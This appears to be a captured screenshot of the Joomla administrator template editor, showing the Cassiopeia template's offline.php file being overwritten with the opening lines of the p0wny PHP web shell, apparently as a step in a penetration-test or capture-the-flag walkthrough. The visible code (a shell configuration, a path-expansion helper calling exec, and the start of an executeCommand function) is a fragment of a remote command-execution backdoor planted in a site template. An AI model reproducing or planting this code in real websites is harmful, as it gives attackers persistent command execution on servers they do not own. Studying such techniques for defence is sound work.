 Joomla!®
Templates: Customise (Cassiopeia)
Save
Save & Close
Rename File
Delete File
Close File
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/offline.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php
2
3 $SHELL_CONFIG = array(
4     'username' => 'p0wny',
5     'hostname' => 'shell',
6 );
7
8 function expandPath($path) {
9     if (preg_match("#^(~[a-zA-Z0-9_.-]*)(/.*)?$#", $path, $match)) {
10         exec("echo $match[1]", $stdout);
11         return $stdout[0] . $match[2];
12     }
13     return $path;
14 }
15
16 function allFunctionExist($list = array()) {
17     foreach ($list as $entry) {
18         if (!function_exists($entry)) {
19             return false;
20         }
21     }
22     return true;
23 }
24
25 function executeCommand($cmd) {